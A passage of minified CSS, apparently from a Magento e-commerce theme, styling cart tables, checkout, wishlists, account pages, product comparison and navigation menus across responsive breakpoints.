.form.contact{float:none;width:100%}.checkout-container .opc-estimated-wrapper{margin-top:10px}.checkout-container .authentication-wrapper{margin-top:-12px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}body{line-height:1.6em}.page-layout-2columns-left .col-right-main{float:right}.page-layout-2columns-left.rtl-layout .col-right-main{float:left}.account-nav .item{display:block;width:100%}.page-wrapper a{text-decoration:none}.page-wrapper a:focus{outline:none}.page-wrapper{display:block !important}.page-header{margin:0;border:none;padding:0}.page-header .logo{float:none;margin:0;padding:0;max-width:100%}.page-header .panel.wrapper{background:none;border:none !important;box-shadow:none;-webkit-box-shadow:none}.page-header .header.content,.page-header .panel{margin:0 !important;padding:0 !important;max-width:100% !important;background-color:transparent;border:none !important;box-shadow:none;-webkit-box-shadow:none;border-radius:0;-webkit-border-radius:0}.page-header .navigation{z-index:35}.page.messages{margin-left:auto;margin-right:auto}.container .container{padding-left:0;padding-right:0}.full_width_layout .container{padding-left:30px;padding-right:30px}.page-wrapper .column.main{min-height:auto}.page-wrapper>.page-main{max-width:100%;padding:30px 0 40px}.page-wrapper>.page-main .columns{display:block}.page-wrapper>.page-main .column.main{width:100% !important;float:none;margin:0;padding:0}.page-wrapper .breadcrumbs,.page-wrapper .navigation{max-width:100%;width:100%}.page-wrapper .page-bottom{max-width:100% !important;padding:0 !important;width:100% !important}.page-wrapper .columns .sidebar{display:table;width:100% !important;padding:0;margin-bottom:30px;margin-top:0}.page-wrapper .columns .sidebar.sidebar-main{margin-bottom:0}.modals-wrapper .modal-content{padding-top:30px;padding-bottom:30px;border:none;box-shadow:none;-webkit-box-shadow:none}.modals-wrapper .modal-footer button,.modals-wrapper .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-footer .action-gift{line-height:30px;font-family:inherit;border:none !important;color:#fff}.modals-wrapper .modal-footer button:hover,.modals-wrapper .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modals-wrapper .modal-footer .action-gift:hover{background-color:#333 !important}.price-box{display:inline-table}.price-box .special-price,.price-box .old-price{padding:0 5px;display:table-cell;vertical-align:middle}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price{float:right}.price-box .old-price{float:left}.price-box .old-price .price{color:#777777;font-size:116.67% !important;position:relative;font-weight:normal !important;top:1px}.swatch-attribute-options{margin:10px 10px 5px}.swatch-attribute-options .swatch-option{min-height:20px;min-width:20px;height:20px}.swatch-attribute-options .swatch-option.text{line-height:20px;padding:0 5px;font-weight:normal}.price{color:#ff5555}.action.primary{height:42px;line-height:42px;text-transform:uppercase;font-family:inherit;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.recipients .actions-toolbar .secondary .action{padding:10px 20px;border:1px solid #cdcdcd !important}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"],textarea{font-family:inherit}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,textarea:focus{box-shadow:none !important;-webkit-box-shadow:none !important}.product-reviews-summary .rating-summary{display:inline-block;left:auto}.rating-summary .rating-result{margin-left:-4px;width:71px}.rating-summary .rating-result:before{color:#ccc;letter-spacing:-6px;font-size:20px}.rating-summary .rating-result>span:before{color:#222;letter-spacing:-6px;font-size:20px}.reviews-actions{display:inline-block;position:relative;top:1px;padding-left:10px;font-size:100% !important}.product-reviews-summary.empty .reviews-actions{padding-left:0}body label,body .label{font-size:100%;padding:0;font-weight:normal;text-align:left}body input.mage-error,body select.mage-error,body textarea.mage-error{border-style:dashed}body select{background:url(../images/select-icon.png) no-repeat right center #fff;box-shadow:none !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:''}body .radio,body .checkbox{display:inline;top:2px;outline:none !important}body input[type="checkbox"]{position:relative}body .radio{top:0}body input[type="radio"],body input[type="checkbox"]{outline:none !important}body legend,body .legend{border:none}body .fieldset>.field{margin-bottom:20px}body .fieldset>.field:not(.choice)>.label{width:100%;float:none;text-align:left;font-weight:normal;margin-bottom:7px}body .fieldset>.field:not(.choice)>.control{float:none;width:100%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{float:none;padding:0;width:100%}body .abs-margin-for-forms-desktop,body .fieldset .legend,body .column:not(.sidebar-main) form .actions-toolbar,body .column:not(.sidebar-additional) form .actions-toolbar,body .login-container .fieldset:after{margin-left:0}body .message.info{font-size:100%;line-height:1.6em}.page-product-downloadable .product-options-bottom,.page-product-downloadable .product-options-wrapper{float:none !important;width:100% !important}.page-product-downloadable .product-options-bottom .price-box{margin-top:30px;clear:both;display:block}.fotorama-item .fotorama__dot{width:8px;height:8px}.review-form{max-width:100%}.page-title{font-size:250%;font-weight:normal;margin-bottom:30px;color:#222222}.page-wrapper .cart.table-wrapper .actions-toolbar>.action:focus,.page-wrapper .cart.table-wrapper .actions-toolbar>.action:active,.page-wrapper .cart.table-wrapper .action-gift:focus,.page-wrapper .cart.table-wrapper .action-gift:active,.page-wrapper .action-gift:focus,.page-wrapper .action-gift:active{border:1px solid #ddd}.page-wrapper .cart.table-wrapper .product-image-wrapper .product-image-photo{max-width:unset}.page-wrapper .opc-progress-bar-item>span:after{line-height:26px}.page-wrapper .login-container .block-customer-login .block-title,.page-wrapper .login-container .block-new-customer .block-title{font-size:150%;border:none;margin-bottom:0;padding-bottom:10px}.page-wrapper .login-container .block-customer-login .block-content,.page-wrapper .login-container .block-new-customer .block-content{border:1px solid #ddd;background-color:#f8f8f8;padding:20px;min-height:350px}.page-wrapper .login-container .block-customer-login .block-content>.field>.control,.page-wrapper .login-container .block-new-customer .block-content>.field>.control{width:100%}.page-wrapper .password-strength-meter{margin-top:10px}.page-wrapper .fieldset.create.info{float:left;width:49%}.page-wrapper .fieldset.create.account{float:right;width:49%}.page-wrapper .form.password.reset,.page-wrapper .form.send.confirmation,.page-wrapper .form.password.forget,.page-wrapper .form.create.account{width:100%}.page-wrapper .block-cart-failed .action.continue,.page-wrapper .cart-container .form-cart .action.continue{font-family:inherit;border-radius:0;-webkit-border-radius:0}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{font-size:100%;line-height:inherit;padding:0 20px}.cart.table-wrapper .actions-toolbar>.action,.cart.table-wrapper .action-gift,.cart-container .action.clear,.cart-container .action.update,.action-gift{height:30px;line-height:30px;font-family:inherit;-webkit-appearance:none}.cart.table-wrapper .actions-toolbar>.action:after,.cart.table-wrapper .action-gift:after,.cart-container .action.clear:after,.cart-container .action.update:after,.cart.table-wrapper .actions-toolbar>.action:before,.cart.table-wrapper .action-gift:before,.cart-container .action.clear:before,.cart-container .action.update:before,.action-gift:after,.action-gift:before{line-height:30px !important}.cart-container .action.clear{display:none !important}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:100%;font-weight:normal}.cart-totals{border:none;padding-top:0}.cart-summary .block>.title{padding:7px 30px 7px 0}.cart-summary .block>.title:after{top:7px}mark,.mark{background-color:transparent}.cart-summary{top:auto !important}.opc-sidebar{margin:0 0 20px 0}.opc-sidebar .modal-header{border:none;padding:0}.opc-sidebar .modal-content{border:none;box-shadow:none;-webkit-box-shadow:none}.opc-sidebar .minicart-items .product-item-details{padding:0;margin-left:110px}.opc-sidebar .opc-block-summary .items-in-cart>.title strong{font-size:100% !important}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{margin-left:5px;top:5px}.opc-block-shipping-information .shipping-information-title .action-edit{top:-10px}.opc-block-shipping-information{padding:15px 0}.block-reorder ol{list-style:none;margin:0;padding:0}.block-reorder ol .product-item-name{font-weight:normal}.customer-account-create .actions-toolbar{clear:both}.block-reorder .actions-toolbar{max-width:100%}.products-grid.wishlist{margin-left:-15px;margin-right:-15px}.wishlist-index-index .products-grid .product-item{width:33.333% !important;margin:0 !important;float:left;padding:15px !important}.wishlist-index-index .products-grid .product-item .product-item-info{padding:10px;width:100%;border:1px solid #ddd}.wishlist-index-index .form-wishlist-items .actions-toolbar>.primary .action{padding:10px 15px;border:1px solid #ddd}.checkout-container .authentication-wrapper{margin-top:10px}.checkout-container .authentication-wrapper button,.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar>.action,.checkout-container .authentication-wrapper .action-gift{border:1px solid #ddd;background-color:#eee;text-decoration:none;padding:10px 15px;color:#333}.checkout-container .authentication-wrapper .authentication-dropdown{width:290px;right:0;left:auto}.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap{padding:20px;background:#fff}.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header{display:none}.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-content{border:none;box-shadow:none;-webkit-box-shadow:none}.checkout-container .authentication-wrapper .block-authentication .actions-toolbar>.secondary{padding-top:4px}.checkout-container .authentication-wrapper .block-authentication .actions-toolbar>.primary .action{padding:7px 15px}.table-checkout-shipping-method{width:100% !important}.table-comparison .cell.remove{text-align:inherit}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{clear:both}.table-comparison .price-box{display:table}.table-comparison .price-box .special-price .price{font-size:116.67%}.table-comparison .product-item-actions .actions-primary,.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{display:inline-block}.table-comparison .product-item-actions .secondary-addto-links.actions-secondary .towishlist{margin:0 10px}.table-comparison .product-item-actions .secondary-addto-links.actions-secondary .towishlist:before{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.form-wishlist-items .actions-toolbar{clear:both}.catalog-product-compare-index .comparison.headings{display:none}.table-comparison .cell{width:200px}select::-ms-expand{display:none}.hidden{display:none}.container-logo{padding-top:30px}.action.primary:focus,button:focus,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:focus{outline:none}th.col,td.col{width:auto;max-width:unset}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{z-index:200}.block-menu .menu-wrap li{position:relative}.block-menu .menu-wrap li:hover>ul{display:block}.block-menu .menu-wrap>li .submenu-wrap{display:none;padding:0;background-color:#fff;position:absolute;top:0;left:100%;border:1px solid #ddd;min-width:200px;margin-top:-1px}.block-menu .btn-showsub{cursor:pointer;position:absolute;right:10px;top:14px;display:block;width:20px;height:20px;text-align:center;line-height:20px;z-index:10}.block-menu .btn-showsub:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block-menu 